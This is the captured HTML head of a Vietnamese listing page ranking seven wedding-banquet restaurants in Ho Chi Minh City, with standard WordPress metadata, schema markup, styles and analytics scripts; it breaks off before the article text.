

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re
body_size: 24129
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Top 7 nhà hàng tiệc cưới TPHCM sang trọng - uy tín - giá rẻ | HCMtoplist</title><meta name="description" content="Bài viết sau sẽ giới thiệu đến các bạn danh sách những nhà hàng tiệc cưới tại khu vực TPHCM. Đây là những địa chỉ có không gian sang trọng, dịch vụ uy tín, chất lượng, mức giá hợp lý, nhiều ưu đãi." /><link rel="canonical" href="https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng - uy tín - giá rẻ" /><meta property="og:description" content="Bài viết sau sẽ giới thiệu đến các bạn danh sách những nhà hàng tiệc cưới tại khu vực TPHCM. Đây là những địa chỉ có không gian sang trọng, dịch vụ uy tín, chất lượng, mức giá hợp lý, nhiều ưu đãi." /><meta property="og:url" content="https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2021-04-10T08:25:18+00:00" /><meta property="article:modified_time" content="2021-04-10T08:26:22+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Phuongdung" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Phuongdung" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="11 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#article","isPartOf":{"@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re"},"author":{"name":"Phuongdung","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53"},"headline":"Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng &#8211; uy tín &#8211; giá rẻ","datePublished":"2021-04-10T08:25:18+00:00","dateModified":"2021-04-10T08:26:22+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re"},"wordCount":2204,"commentCount":0,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re.jpg","articleSection":["Dịch vụ tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re","url":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re","name":"Top 7 nhà hàng tiệc cưới TPHCM sang trọng - uy tín - giá rẻ | HCMtoplist","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re.jpg","datePublished":"2021-04-10T08:25:18+00:00","dateModified":"2021-04-10T08:26:22+00:00","description":"Bài viết sau sẽ giới thiệu đến các bạn danh sách những nhà hàng tiệc cưới tại khu vực TPHCM. Đây là những địa chỉ có không gian sang trọng, dịch vụ uy tín, chất lượng, mức giá hợp lý, nhiều ưu đãi.","breadcrumb":{"@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re.jpg","width":800,"height":450,"caption":"top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Dịch vụ tại TP HCM","item":"https://www.hcmtoplist.com/dich-vu"},{"@type":"ListItem","position":3,"name":"Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng &#8211; uy tín &#8211; giá rẻ"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53","name":"Phuongdung","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","caption":"Phuongdung"},"description":"Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!","url":"https://www.hcmtoplist.com/author/phuongdung"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=6e087" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/4867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=4867' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng - uy tín - giá rẻ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "Top 7 nh\u00e0 h\u00e0ng ti\u1ec7c c\u01b0\u1edbi t\u1ea1i TPHCM sang tr\u1ecdng - uy t\u00edn - gi\u00e1 r\u1ebb",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re"
    },
    "author": {
        "@type": "Person",
        "name": "Phuongdung"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2021-04-10 08:25:18",
    "dateModified": "2021-04-10 08:26:22",
    "articleBody": "Trong m\u1ed7i cu\u1ed9c \u0111\u1eddi c\u1ee7a m\u1ed7i ng\u01b0\u1eddi ch\u1ec9 t\u1ed5 ch\u1ee9c \u0111\u00e1m c\u01b0\u1edbi 1 l\u1ea7n, v\u00e0 ai c\u0169ng \u0111\u1ec1u mong mu\u1ed1n \u0111\u01b0\u1ee3c tr\u1ea3i qua ng\u00e0y l\u1ec5 tr\u1ecdng \u0111\u1ea1i 1 c\u00e1ch ho\u00e0n m\u1ef9 nh\u1ea5t. T\u1ed5 ch\u1ee9c \u0111\u00e1m c\u01b0\u1edbi \u1edf \u0111\u00e2u, gi\u00e1 c\u1ea3 nh\u01b0 th\u1ebf n\u00e0o l\u00e0 s\u1ef1 l\u1ef1a ch\u1ecdn\u00f3"
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
